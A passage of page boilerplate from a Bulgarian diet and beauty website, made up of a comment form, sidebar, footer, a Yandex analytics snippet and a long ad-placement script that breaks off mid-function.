<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3961' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5cbcc0e0ab" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="120"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://bg.bladeil.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://bg.bladeil.com/zakhar-kolko-efekt-e-dostatchen.html">Захар: колко ефект е достатъчен</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/modni-varianti-za-manikyur-za-diplomirane-2018.html">Модни варианти за маникюр за дипломиране. 2018</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/grakhovite-maski-za-litse-kato-perfektni-sredstva-protiv-brchki.html">Граховите маски за лице като перфектни средства против бръчки</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/kak-da-se-podgotvim-za-lazerno-obezkosmyavane.html">Как да се подготвим за лазерно обезкосмяване</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/kak-da-podobrim-tena-s-razlichni-metodi-i-narodni-sredstva.html">Как да подобрим тена с различни методи и народни средства</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://bg.bladeil.com/category/gotvarstvo">Готварство</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://bg.bladeil.com/category/detsa">Деца</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://bg.bladeil.com/category/dieti">Диети</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://bg.bladeil.com/category/dieti-za-otslabvane">Диети за отслабване</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://bg.bladeil.com/category/dom-i-gradina">Дом и градина</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://bg.bladeil.com/category/zhivot">Живот</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://bg.bladeil.com/category/zdrave">Здраве</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://bg.bladeil.com/category/izmivane">Измиване</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://bg.bladeil.com/category/kosa">Коса</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://bg.bladeil.com/category/krasota">Красота</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://bg.bladeil.com/category/maychinstvo">Майчинство</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://bg.bladeil.com/category/moda">Мода</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://bg.bladeil.com/category/osnoven">Основен</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://bg.bladeil.com/category/otslabvane">Отслабване</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://bg.bladeil.com/category/preparati">Препарати</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://bg.bladeil.com/category/razni">Разни</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://bg.bladeil.com/category/retsepti">Рецепти</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://bg.bladeil.com/category/statii">Статии</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://bg.bladeil.com/category/fitnes">Фитнес</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://bg.bladeil.com/category/khrana">Храна</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://bg.bladeil.com/category/shiene">Шиене</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://bg.bladeil.com/2019/11'>November 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/09'>September 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/08'>August 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/04'>April 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/03'>March 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-47256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47256"><a href="//bladeil.com/contact-us">Contact Us</a></li>
<li id="menu-item-47257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47257"><a href="//bladeil.com/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2025 Как да отслабнете: диета, хранене и спорт
                <div class="footer-text"><div class="footer-info"> 
<p><a href="https://bladeil.com/sitemap">Site Map</a></p>
<p>Other language versions:</p>
<p>|<a href="https://bladeil.com/"> en</a> | <a href="https://bg.bladeil.com/">bg</a> | <a href="https://sk.bladeil.com/">sk </a>| <a href="https://sl.bladeil.com/">sl</a> | <a href="https://hu.bladeil.com/">hu</a> | <a href="https://hr.bladeil.com/">hr</a> | <a href="https://cs.bladeil.com/"> cs</a> | <a href="https://pl.bladeil.com/">pl</a> | <a 
href="https://ro.bladeil.com/"> ro</a> | |<a href="https://sr.bladeil.com/">sr</a> | <a href="https://uk.bladeil.com/">uk </a>| <a href="https://fr.bladeil.com/">fr</a> | <a href="https://de.bladeil.com/">de </a>| <a href="https://pt.bladeil.com/">pt</a> | <a href="https://es.bladeil.com/">es</a> | <a href="https://it.bladeil.com/">it</a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
        


        
        
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://bg.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
